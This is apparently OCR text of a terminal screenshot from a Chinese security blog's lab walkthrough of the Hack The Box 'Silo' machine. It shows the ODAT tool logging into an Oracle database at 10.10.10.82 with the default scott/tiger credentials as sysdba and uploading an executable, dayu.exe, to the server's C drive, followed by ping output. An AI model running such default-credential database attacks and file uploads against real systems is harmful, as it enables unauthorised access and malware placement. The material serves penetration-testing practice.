 root@kali: ~/Desktop/dayuSilo/odat
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@kali: ~/Desktop... × root@kali: ~/Desktop... × root@kali: ~/Desktop... × root@kali: ~/Desktop... ×
dayu
restart-vm
tools
mount-
shared-
root@kali:~/Desktop/dayuSilo/odat# python3 odat.py utlfile -s 10.10.10.82 -p 1521 -U scott -P tige
r -d XE --sysdba --putFile c:/ dayu.exe dayu.exe
odat.py:52: DeprecationWarning: the imp module is deprecated in favour of importlib; see the module
's documentation for alternative uses
import imp
[1] (10.10.10.82:1521): Put the dayu.exe local file in the c:/ folder like dayu.exe on the 10.10.10
.82 server
[+] The dayu.exe file was created on the c:/ directory on the 10.10.10.82 server like the dayu.exe
file
root@kali:~/Desktop/dayuSilo/odat#
bytes of data.
64 bytes from 10.10.10.82: icmp_seq=1 ttl=127 time=378 ms
64 bytes from 10.10.10.82: icmp_seq=2 ttl=127 time=437 ms
from 10.10.10.82: icmp_seq=4 ttl=127 time=365 ms
10.10.10.82 ping statistics ---
% packet loss, time 3002ms
rtt min/avg/max/mdev = 365.964/388.275/437.110/28.569 ms
root@kali:~/Desktop/dayu#
大余安全
https://blog.csdn.net/qq_34801745